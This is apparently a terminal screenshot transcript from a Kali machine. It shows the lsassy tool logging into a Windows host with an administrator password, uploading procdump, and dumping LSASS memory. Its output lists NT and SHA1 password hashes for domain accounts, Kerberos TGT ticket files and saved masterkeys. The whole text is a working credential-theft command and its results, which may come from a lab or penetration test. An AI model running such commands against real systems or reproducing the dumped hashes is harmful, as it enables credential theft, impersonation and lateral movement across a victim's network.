 ┌──(giulio㉿kaliGiulio)-[~]
└─$ lsassy -u administrator -p 'MegaPassword!1' 192.168.0.105 --users -m procdump_embedded -e smb_stealth
[+] 192.168.0.105 Authentication successful
[+] 192.168.0.105 procdump uploaded
[+] 192.168.0.105 Lsass dumped in C:\Windows\Temp\YnIf6HC.dmp (93049935 Bytes)
[+] 192.168.0.105 Lsass dump deleted
[+] 192.168.0.105 ITS-PIEMONTE\Administrator [NT] 1644e9777bc1c3c2d8a56203ef977cf2 | [SHA1] c8f8d61fd26c628422dd1d178f3a16afb3cc0c85
[+] 192.168.0.105 ITS-PIEMONTE\gpierantoni [NT] 2cd7a20d09aa340b4f3b374bd5fd43b2 | [SHA1] 248b73ec7db16b5b7572b68a8f1197e19767b27c
[+] 192.168.0.105 ITS-PIEMONTE.LOCAL\Administrator [TGT] Domain: ITS-PIEMONTE.LOCAL - End time: 2023-12-20 02:11 (TGT_ITS-PIEMONTE.LOCAL_A
dministrator_krbtgt_ITS-PIEMONTE.LOCAL_36b03904.kirbi)
[+] 192.168.0.105 ITS-PIEMONTE.LOCAL\gpierantoni [TGT] Domain: ITS-PIEMONTE.LOCAL - End time: 2023-12-20 01:58 (TGT_ITS-PIEMONTE.LOCAL_g
pierantoni_krbtgt_ITS-PIEMONTE.LOCAL_8ce7cf53.kirbi)
[+] 192.168.0.105 21 Kerberos tickets written to /home/giulio/.config/lsassy/tickets
[+] 192.168.0.105 10 masterkeys saved to /home/giulio/.config/lsassy/masterkeys.txt